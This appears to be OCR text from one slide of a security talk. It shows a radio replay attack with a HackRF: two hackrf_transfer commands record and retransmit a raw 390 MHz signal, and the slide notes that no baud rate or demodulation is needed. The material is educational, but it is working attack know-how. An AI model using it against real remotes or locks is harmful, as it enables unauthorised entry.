 Replay Attack w/HackRF
hackrf_transfer -r 390_data.raw -f 390000000 # listen
hackrf_transfer -t 390_data.raw -f 390000000 # transmit
# profit
Don’t need baud rate
Don’t need modulation/demodulation
Can be within 20MHz
Can act as a “raw” code grabber/replayer…but it’s
more interesting than that.
PRIVATE
230